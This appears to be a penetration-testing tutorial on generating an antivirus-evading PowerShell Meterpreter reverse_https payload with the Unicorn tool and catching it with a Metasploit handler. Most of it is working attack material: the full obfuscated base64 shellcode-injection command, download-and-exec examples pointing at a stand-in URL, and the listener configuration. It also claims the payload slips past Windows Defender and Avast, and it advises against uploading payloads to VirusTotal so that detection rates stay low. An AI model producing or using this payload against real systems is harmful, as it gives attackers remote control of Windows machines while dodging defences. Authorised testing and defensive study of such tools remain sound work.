Install Unicorn
With the Metasploit installation taken care of, the Unicorn GitHub repository can be cloned using git clone github.com/trustedsec/unicorn.
git clone https://github.com/trustedsec/unicorn
Cloning into 'unicorn'...
remote: Counting objects: 340, done.
remote: Total 340 (delta 0), reused 0 (delta 0), pack-reused 340
Receiving objects: 100% (340/340), 163.94 KiB | 45.00 KiB/s, done.
Resolving deltas: 100% (215/215), done.Then, change into the new Unicorn directory using the cd command.
cd unicorn/To view the available Unicorn options and comprehensive descriptions of each attack, use the ./unicorn.py –help argument.
./unicorn.py --help
-------------------- Magic Unicorn Attack Vector v3.1 -----------------------------
Native x86 powershell injection attacks on any Windows platform.
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Credits: Matthew Graeber, Justin Elze, Chris Gates
Happy Magic Unicorns.
Usage: python unicorn.py payload reverse_ipaddr port <optional hta or macro, crt>
PS Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443
PS Down/Exec: python unicorn.py windows/download_exec url=http://badurl.com/payload.exe
Macro Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 macro
Macro Example CS: python unicorn.py <cobalt_strike_file.cs> cs macro
Macro Example Shellcode: python unicorn.py <path_to_shellcode.txt> shellcode macro
HTA Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 hta
HTA Example CS: python unicorn.py <cobalt_strike_file.cs> cs hta
HTA Example Shellcode: python unicorn.py <path_to_shellcode.txt>: shellcode hta
DDE Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 dde
CRT Example: python unicorn.py <path_to_payload/exe_encode> crt
Custom PS1 Example: python unicorn.py <path to ps1 file>
Custom PS1 Example: python unicorn.py <path to ps1 file> macro 500
Cobalt Strike Example: python unicorn.py <cobalt_strike_file.cs> cs (export CS in C# format)
Custom Shellcode: python unicorn.py <path_to_shellcode.txt> shellcode (formatted 0x00)
Help Menu: python unicorn.py --helpThere are several interesting and effective Unicorn options. In this article, I’ll be focusing on the PowerShell and Meterpreter solution.
Generate the Payload
To create a payload with Unicorn, use the below command.
./unicorn.py windows/meterpreter/reverse_https <ATTACKER-IP-ADDRESS> <PORT>Unicorn will use the Metasploit reverse_https module to connect to the attackers IP address using the specified port.
[*] Generating the payload shellcode.. This could take a few seconds/minutes as we create the shellcode...
,/
//
,//
___ /| |//
`__/\_ --(/|___/-/
\|\_-\___ __-_`- /-/ \.
|\_-___,-\_____--/_)' ) \
\ -_ / __ \( `( __`\|
`\__| |\)\ ) /(/|
,._____., ',--//-| \ | ' /
/ __. \, / /,---| \ /
/ / _. \ \ `/`_/ _,' | |
| | ( ( \ | ,/\'__/'/ | |
| \ \`--, `_/_------______/ \( )/
| | \ \_. \, \___/\
| | \_ \ \ \
\ \ \_ \ \ / \
\ \ \._ \__ \_| | \
\ \___ \ \ | \
\__ \__ \ \_ | \ |
| \_____ \ ____ | |
| \ \__ ---' .__\ | | |
\ \__ --- / ) | \ /
\ \____/ / ()( \ `---_ /|
\__________/(,--__ \_________. | ./ |
| \ \ `---_\--, \ \_,./ |
| \ \_ ` \ /`---_______-\ \\ /
\ \.___,`| / \ \\ \
\ | \_ \| \ ( |: |
\ \ \ | / / | ;
\ \ \ \ ( `_' \ |
\. \ \. \ `__/ | |
\ \ \. \ | |
\ \ \ \ ( )
\ | \ | | |
| \ \ \ I `
( __; ( _; ('-_';
|___\ \___: \___:
aHR0cHM6Ly93d3cuYmluYXJ5ZGVmZW5zZS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMTcvMDUvS2VlcE1hdHRIYXBweS5qcGc=
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Happy Magic Unicorns.
[********************************************************************************************************]
-----POWERSHELL ATTACK INSTRUCTIONS----
Everything is now generated in two files, powershell_attack.txt and unicorn.rc. The text file contains all of the code needed in order to inject the powershell attack into memory. Note you will need a place that supports remote command injection of some sort. Often times this could be through an excel/word doc or through psexec_commands inside of Metasploit, SQLi, etc.. There are so many implications and scenarios to where you can use this attack at. Simply paste the powershell_attack.txt command in any command prompt window or where you have the ability to call the powershell executable and it will give a shell back to you. This attack also supports windows/download_exec for a payload method instead of just Meterpreter payloads. When using the download and exec, simply put python unicorn.py windows/download_exec url=https://www.thisisnotarealsite.com/payload.exe and the powershell code will download the payload and execute.
Note that you will need to have a listener enabled in order to capture the attack.
[*******************************************************************************************************]
[*] Exported powershell output code to powershell_attack.txt.
[*] Exported Metasploit RC file as unicorn.rc. Run msfconsole -r unicorn.rc to execute and create listener.When Unicorn is done generating the payload, two new files will be created. The first is powershell_attack.txt which can be viewed using the cat powershell_attack.txtcommand. This reveals the PowerShell code that will execute on the target Windows 10 machine and create the meterpreter connection.
cat powershell_attack.txt
powershell /w 1 /C "s''v Mx -;s''v CV e''c;s''v nU ((g''v Mx).value.toString()+(g''v CV).value.toString());powershell (g''v nU).value.toString() ('JAB0AFQAVgAgAD0AIAAnACQAYwBnACAAPQAgACcAJwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAFYAaQByAHQAdQBhAGwAQQBsAGwAbwBjACgASQBuAHQAUAB0AHIAIABsAHAAQQBkAGQAcgBlAHMAcwAsACAAdQBpAG4AdAAgAGQAdwBTAGkAegBlACwAIAB1AGkAbgB0ACAAZgBsAEEAbABsAG8AYwBhAHQAaQBvAG4AVAB5AHAAZQAsACAAdQBpAG4AdAAgAGYAbABQAHIAbwB0AGUAYwB0ACkAOwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAEMAcgBlAGEAdABlAFQAaAByAGUAYQBkACgASQBuAHQAUAB0AHIAIABsAHAAVABoAHIAZQBhAGQAQQB0AHQAcgBpAGIAdQB0AGUAcwAsACAAdQBpAG4AdAAgAGQAdwBTAHQAYQBjAGsAUwBpAHoAZQAsACAASQBuAHQAUAB0AHIAIABsAHAAUwB0AGEAcgB0AEEAZABkAHIAZQBzAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFAAYQByAGEAbQBlAHQAZQByACwAIAB1AGkAbgB0ACAAZAB3AEMAcgBlAGEAdABpAG8AbgBGAGwAYQBnAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAEkAZAApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAbQBzAHYAYwByAHQALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAG0AZQBtAHMAZQB0ACgASQBuAHQAUAB0AHIAIABkAGUAcwB0ACwAIAB1AGkAbgB0ACAAcwByAGMALAAgAHUAaQBuAHQAIABjAG8AdQBuAHQAKQA7ACcAJwA7ACQAWABkACAAPQAgAEEAZABkAC0AVAB5AHAAZQAgAC0AbQBlAG0AYgBlAHIARABlAGYAaQBuAGkAdABpAG8AbgAgACQAYwBnACAALQBOAGEAbQBlACAAIgBXAGkAbgAzADIAIgAgAC0AbgBhAG0AZQBzAHAAYQBjAGUAIABXAGkAbgAzADIARgB1AG4AYwB0AGkAbwBuAHMAIAAtAHAAYQBzAHMAdABoAHIAdQA7AFsAQgB5AHQAZQBbAF0AXQA7AFsAQgB5AHQAZQBbAF0AXQAkAHQAVAAgAD0AIAAwAHgAZgBjACwAMAB4AGUAOAAsADAAeAA4ADIALAAwAHgAMAAwACwAMAB4ADAAMAAsADAAeAAwADAALAAwAHgANgAwACwAMAB4ADgAOQAsADAAeABlADUALAAwAHgAMwAxACwAMAB4AGMAMAAsADAAeAA2ADQALAAwAHgAOABiACwAMAB4ADUAMAAsADAAeAAzADAALAAwAHgAOABiACwAMAB4ADUAMgAsADAAeAAwAGMALAAwAHgAOABiACwAMAB4ADUAMgAsADAAeAAxADQALAAwAHgAOABiACwAMAB4ADcAMgAsADAAeAAyADgALAAwAHgAMABmACwAMAB4AGIANwAsADAAeAA0AGEALAAwAHgAMgA2ACwAMAB4ADMAMQAsADAAeABmAGYALAAwAHgAYQBjACwAMAB4ADMAYwAsADAAeAA2ADEALAAwAHgANwBjACwAMAB4ADAAMgAsADAAeAAyAGMALAAwAHgAMgAwACwAMAB4AGMAMQAsADAAeABjAGYALAAwAHgAMABkACwAMAB4ADAAMQAsADAAeABjADcALAAwAHgAZQAyACwAMAB4AGYAMgAsADAAeAA1ADIALAAwAHgANQA3ACwAMAB4ADgAYgAsADAAeAA1ADIALAAwAHgAMQAwACwAMAB4ADgAYgAsADAAeAA0AGEALAAwAHgAMwBjACwAMAB4ADgAYgAsADAAeAA0AGMALAAwAHgAMQAxACwAMAB4ADcAOAAsADAAeABlADMALAAwAHgANAA4ACwAMAB4ADAAMQAsADAAeABkADEALAAwAHgANQAxACwAMAB4ADgAYgAsADAAeAA1ADkALAAwAHgAMgAwACwAMAB4ADAAMQAsADAAeABkADMALAAwAHgAOABiACwAMAB4ADQAOQAsADAAeAAxADgALAAwAHgAZQAzACwAMAB4ADMAYQAsADAAeAA0ADkALAAwAHgAOABiACwAMAB4ADMANAAsADAAeAA4AGIALAAwAHgAMAAxACwAMAB4AGQANgAsADAAeAAzADEALAAwAHgAZgBmACwAMAB4AGEAYwAsADAAeABjADEALAAwAHgAYwBmACwAMAB4ADAAZAAsADAAeAAwADEALAAwAHgAYwA3ACwAMAB4ADMAOAAsADAAeABlADAALAAwAHgANwA1ACwAMAB4AGYANgAsADAAeAAwADMALAAwAHgANwBkACwAMAB4AGYAOAAsADAAeAAzAGIALAAwAHgANwBkACwAMAB4ADIANAAsADAAeAA3ADUALAAwAHgAZQA0ACwAMAB4ADUAOAAsADAAeAA4AGIALAAwAHgANQA4ACwAMAB4ADIANAAsADAAeAAwADEALAAwAHgAZAAzACwAMAB4ADYANgAsADAAeAA4AGIALAAwAHgAMABjACwAMAB4ADQAYgAsADAAeAA4AGIALAAwAHgANQA4ACwAMAB4ADEAYwAsADAAeAAwADEALAAwAHgAZAAzACwAMAB4ADgAYgAsADAAeAAwADQALAAwAHgAOABiACwAMAB4ADAAMQAsADAAeABkADAALAAwAHgAOAA5ACwAMAB4ADQANAAsADAAeAAyADQALAAwAHgAMgA0ACwAMAB4ADUAYgAsADAAeAA1AGIALAAwAHgANgAxACwAMAB4ADUAOQAsADAAeAA1AGEALAAwAHgANQAxACwAMAB4AGYAZgAsADAAeABlADAALAAwAHgANQBmACwAMAB4ADUAZgAsADAAeAA1AGEALAAwAHgAOABiACwAMAB4ADEAMgAsADAAeABlAGIALAAwAHgAOABkACwAMAB4ADUAZAAsADAAeAA2ADgALAAwAHgANgBlACwAMAB4ADYANQAsADAAeAA3ADQALAAwAHgAMAAwACwAMAB4ADYAOAAsADAAeAA3ADcALAAwAHgANgA5ACwAMAB4ADYAZQAsADAAeAA2ADkALAAwAHgANQA0ACwAMAB4ADYAOAAsADAAeAA0AGMALAAwAHgANwA3ACwAMAB4ADIANgAsADAAeAAwADcALAAwAHgAZgBmACwAMAB4AGQANQAsADAAeAAzADEALAAwAHgAZABiACwAMAB4ADUAMwAsADAAeAA1ADMALAAwAHgANQAzACwAMAB4ADUAMwAsADAAeAA1ADMALAAwAHgANgA4ACwAMAB4ADMAYQAsADAAeAA1ADYALAAwAHgANwA5ACwAMAB4AGEANwAsADAAeABmAGYALAAwAHgAZAA1ACwAMAB4ADUAMwAsADAAeAA1ADMALAAwAHgANgBhACwAMAB4ADAAMwAsADAAeAA1ADMALAAwAHgANQAzACwAMAB4ADYAOAAsADAAeABiAGIALAAwAHgAMAAxACwAMAB4ADAAMAAsADAAeAAwADAALAAwAHgAZQA4ACwAMAB4AGIAMAAsADAAeAAwADAALAAwAHgAMAAwACwAMAB4ADAAMAAsADAAeAAyAGYALAAwAHgAMwA2ACwAMAB4ADMANAAsADAAeAA1ADIALAAwAHgANgAxACwAMAB4ADcAMgAsADAAeAAzADQALAAwAHgANQA3ACwAMAB4ADQAMgAsADAAeAA3ADkALAAwAHgANQAwACwAMAB4ADcANAAsADAAeAA3ADYALAAwAHgAMwAwACwAMAB4ADUANwAsADAAeAAzADcALAAwAHgANQAxACwAMAB4ADQAZQAsADAAeAA0AGUALAAwAHgAMwA0ACwAMAB4ADUANQAsADAAeAA0ADYALAAwAHgANQAxACwAMAB4ADMAMgAsADAAeAA1ADUALAAwAHgANQAxACwAMAB4ADcAMQAsADAAeAA3ADIALAAwAHgANwA5ACwAMAB4ADQAZQAsADAAeAAwADAALAAwAHgANQAwACwAMAB4ADYAOAAsADAAeAA1ADcALAAwAHgAOAA5ACwAMAB4ADkAZgAsADAAeABjADYALAAwAHgAZgBmACwAMAB4AGQANQAsADAAeAA4ADkALAAwAHgAYwA2ACwAMAB4ADUAMwAsADAAeAA2ADgALAAwAHgAMAAwACwAMAB4ADMA'+'MgAsADAAeABlADAALAAwAHgAOAA0ACwAMAB4ADUAMwAsADAAeAA1ADMALAAwAHgANQAzACwAMAB4ADUANwAsADAAeAA1ADMALAAwAHgANQA2ACwAMAB4ADYAOAAsADAAeABlAGIALAAwAHgANQA1ACwAMAB4ADIAZQAsADAAeAAzAGIALAAwAHgAZgBmACwAMAB4AGQANQAsADAAeAA5ADYALAAwAHgANgBhACwAMAB4ADAAYQAsADAAeAA1AGYALAAwAHgANgA4ACwAMAB4ADgAMAAsADAAeAAzADMALAAwAHgAMAAwACwAMAB4ADAAMAAsADAAeAA4ADkALAAwAHgAZQAwACwAMAB4ADYAYQAsADAAeAAwADQALAAwAHgANQAwACwAMAB4ADYAYQAsADAAeAAxAGYALAAwAHgANQA2ACwAMAB4ADYAOAAsADAAeAA3ADUALAAwAHgANAA2ACwAMAB4ADkAZQAsADAAeAA4ADYALAAwAHgAZgBmACwAMAB4AGQANQAsADAAeAA1ADMALAAwAHgANQAzACwAMAB4ADUAMwAsADAAeAA1ADMALAAwAHgANQA2ACwAMAB4ADYAOAAsADAAeAAyAGQALAAwAHgAMAA2ACwAMAB4ADEAOAAsADAAeAA3AGIALAAwAHgAZgBmACwAMAB4AGQANQAsADAAeAA4ADUALAAwAHgAYwAwACwAMAB4ADcANQAsADAAeAAxADYALAAwAHgANgA4ACwAMAB4ADgAOAAsADAAeAAxADMALAAwAHgAMAAwACwAMAB4ADAAMAAsADAAeAA2ADgALAAwAHgANAA0ACwAMAB4AGYAMAAsADAAeAAzADUALAAwAHgAZQAwACwAMAB4AGYAZgAsADAAeABkADUALAAwAHgANABmACwAMAB4ADcANQAsADAAeABjAGQALAAwAHgANgA4ACwAMAB4AGYAMAAsADAAeABiADUALAAwAHgAYQAyACwAMAB4ADUANgAsADAAeABmAGYALAAwAHgAZAA1ACwAMAB4ADYAYQAsADAAeAA0ADAALAAwAHgANgA4ACwAMAB4ADAAMAAsADAAeAAxADAALAAwAHgAMAAwACwAMAB4ADAAMAAsADAAeAA2ADgALAAwAHgAMAAwACwAMAB4ADAAMAAsADAAeAA0ADAALAAwAHgAMAAwACwAMAB4ADUAMwAsADAAeAA2ADgALAAwAHgANQA4ACwAMAB4AGEANAAsADAAeAA1ADMALAAwAHgAZQA1ACwAMAB4AGYAZgAsADAAeABkADUALAAwAHgAOQAzACwAMAB4ADUAMwAsADAAeAA1ADMALAAwAHgAOAA5ACwAMAB4AGUANwAsADAAeAA1ADcALAAwAHgANgA4ACwAMAB4ADAAMAAsADAAeAAyADAALAAwAHgAMAAwACwAMAB4ADAAMAAsADAAeAA1ADMALAAwAHgANQA2ACwAMAB4ADYAOAAsADAAeAAxADIALAAwAHgAOQA2ACwAMAB4ADgAOQAsADAAeABlADIALAAwAHgAZgBmACwAMAB4AGQANQAsADAAeAA4ADUALAAwAHgAYwAwACwAMAB4ADcANAAsADAAeABjAGQALAAwAHgAOABiACwAMAB4ADAANwAsADAAeAAwADEALAAwAHgAYwAzACwAMAB4ADgANQAsADAAeABjADAALAAwAHgANwA1ACwAMAB4AGUANQAsADAAeAA1ADgALAAwAHgAYwAzACwAMAB4ADUAZgAsADAAeABlADgALAAwAHgANgA5ACwAMAB4AGYAZgAsADAAeABmAGYALAAwAHgAZgBmACwAMAB4ADMAMQAsADAAeAAzADkALAAwAHgAMwAyACwAMAB4ADIAZQAsADAAeAAzADEALAAwAHgAMwA2ACwAMAB4ADMAOAAsADAAeAAyAGUALAAwAHgAMwAxACwAMAB4ADIAZQAsADAAeAAzADUALAAwAHgAMAAwADsAJABxAFYAIAA9ACAAMAB4ADEAMAAwADcAOwBpAGYAIAAoACQAdABUAC4ATABlAG4AZwB0AGgAIAAtAGcAdAAgADAAeAAxADAAMAA3ACkAewAkAHEAVgAgAD0AIAAkAHQAVAAuAEwAZQBuAGcAdABoAH0AOwAkAHEAZQA9ACQAWABkADoAOgBWAGkAcgB0AHUAYQBsAEEAbABsAG8AYwAoADAALAAwAHgAMQAwADAANwAsACQAcQBWACwAMAB4ADQAMAApADsAZgBvAHIAIAAoACQAWABEAD0AMAA7ACQAWABEACAALQBsAGUAIAAoACQAdABUAC4ATABlAG4AZwB0AGgALQAxACkAOwAkAFgARAArACsAKQAgAHsAJABYAGQAOgA6AG0AZQBtAHMAZQB0ACgAWwBJAG4AdABQAHQAcgBdACgAJABxAGUALgBUAG8ASQBuAHQAMwAyACgAKQArACQAWABEACkALAAgACQAdABUAFsAJABYAEQAXQAsACAAMQApAH0AOwAkAFgAZAA6ADoAQwByAGUAYQB0AGUAVABoAHIAZQBhAGQAKAAwACwAMAAsACQAcQBlACwAMAAsADAALAAwACkAOwBmAG8AcgAgACgAOwApAHsAUwB0AGEAcgB0AC0AUwBsAGUAZQBwACAANgAwAH0AOwAnADsAJABFAGQAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoAVABvAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBuAGkAYwBvAGQAZQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAdABUAFYAKQApADsAJABCAHYAIAA9ACAAIgAtAGUAYwAgACIAOwBpAGYAKABbAEkAbgB0AFAAdAByAF0AOgA6AFMAaQB6AGUAIAAtAGUAcQAgADgAKQB7ACQAcABMACAAPQAgACQAZQBuAHYAOgBTAHkAcwB0AGUAbQBSAG8AbwB0ACAAKwAgACIAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8AdwBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAHcAZQByAHMAaABlAGwAbAAiADsAaQBlAHgAIAAiACYAIAAkAHAATAAgACQAQgB2ACAAJABFAGQAIgB9AGUAbABzAGUAewA7AGkAZQB4ACAAIgAmACAAcABvAHcAZQByAHMAaABlAGwAbAAgACQAQgB2ACAAJABFAGQAIgA7AH0A')"The other file created by Unicorn is unicorn.rc, a resource file which will automate the msfconsole setup and configuration.
Start Msfconsole Using the Resource File
To start Metasploit, run the msfconsole -r /opt/unicorn/unicorn.rc command.
msfconsole -r /opt/unicorn/unicorn.rc
=[ metasploit v4.16.59-dev- ]
+ -- --=[ 1769 exploits - 1008 auxiliary - 307 post ]
+ -- --=[ 537 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /opt/unicorn/unicorn.rc for ERB directives.
resource (/opt/unicorn/unicorn.rc)> use multi/handler
resource (/opt/unicorn/unicorn.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (/opt/unicorn/unicorn.rc)> set LHOST 192.168.1.5
LHOST => 192.168.1.5
resource (/opt/unicorn/unicorn.rc)> set LPORT 443
LPORT => 443
resource (/opt/unicorn/unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (/opt/unicorn/unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/opt/unicorn/unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[-] Handler failed to bind to 192.168.1.5:443
msf exploit(multi/handler) > [*] Started HTTPS reverse handler on https://0.0.0.0:443The resource file will automatically enable the handler (multi/handler), set the payload type (windows/meterpreter/reverse_https), set the attacker’s IP address (LHOST), set the port number (LPORT), enable stager encoding(EnableStageEncoding), and start the msfconsole listener (exploit -j) — easy.
At this point, everything on the attacker’s side is set up and ready for incoming connections. Now it’s just a matter of verifying the payload works and effectively bypasses Windows Defender and antivirus software.
Test the Payload (Don’t Upload It to VirusTotal)
In my tests, Unicorn’s PowerShell payload was able to bypass Google Chrome, Windows Defender, and Avast antivirus detections in a fully patched Windows 10 Enterprise machine.

Many projects warn penetration testers of the dangers of using online virus scanners like VirusTotal. In the case of TheFatRat, the developer’s explicitly caution against using VirusTotal every time the program starts.
As someone who regularly experiments with many antivirus evasion software, I completely understand the temptation to know if the created payload will evade detection of the most popular antivirus software technologies. However, uploading to online virus scanners is extremely damaging to these projects. VirusTotal shares uploaded payloads with third-parties and, as a result, their collective detection rates dramatically increase over a short period of time.
As an alternative to online scanners, I encourage pentester’s to simulate their target’s operating system environment using virtual machines.